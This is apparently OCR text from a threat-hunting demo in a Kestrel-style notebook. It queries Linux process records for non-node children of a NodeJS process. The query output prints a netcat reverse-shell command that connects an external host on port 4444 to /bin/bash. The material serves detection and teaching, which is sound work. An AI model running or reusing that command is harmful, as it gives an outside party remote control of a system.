 Webproxy
Network storage
9.59.192.213
169.46.118.100
9.12.235.0/24
Hunting Plan
1. start from 9.12.235.31
2. start with favourite TTP
NodeJS
fork
A process
associated
Binary: not NodeJS
In [1]: exp_node = GET process FROM stixshifter://linuxserver31
WHERE [process:parent_ref.name = 'node' AND process:binary_ref.name != 'node']
START t'2021-04-05T00:00:00.0Z' STOP t'2021-04-06T00:00:00.0Z'
New Variable Entity Type #(Records)
exp_node process 133
In [2]: DISP exp_node ATTR name, pid, command_line
name pid command_line
sh 1167882 /bin/sh -c nc www.compromisedpublicserver.com 4444 -e /bin/bash
node 1167882 /usr/local/bin/node app.js
In [*]: nc = FIND process CREATED BY exp_node
DISP nc ATTR name, pid, command_line
In [ ]: